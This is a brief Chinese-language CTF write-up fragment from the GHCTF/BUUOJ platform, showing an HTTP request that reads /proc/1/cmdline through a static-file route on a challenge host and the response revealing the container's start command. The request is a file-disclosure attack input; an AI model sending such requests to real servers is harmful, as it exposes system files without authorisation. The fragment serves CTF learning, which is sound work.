 对的 这个是假的flag
不知道为啥读1，
但是proc确实很有用
GHCTF 刚学到
由于我们不知道完整的app.py内容 尝试去读取
PLAINTEXT
1 /proc/1/cmdline 里面储存了执行的命令
equest
数据包扫描 美化 热加载 构造请求
1 GET /static/proc/1/cmdline HTTP/1.1
2 Host ? : ff25428e-b475-4b37-b41a-24c835104e42.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9
10
Responses 20bytes / 23ms
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 27 Jul 2024 02:30:40 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Alt-Svc:
7 Cache-Control: no-cache
8 Last-Modified: Sat, 27 Jul 2024 02:30:40 GM
9 Cache-Control: no-cache
10 Content-Length: 20
11
12 /bin/bashNUL/start.shNUL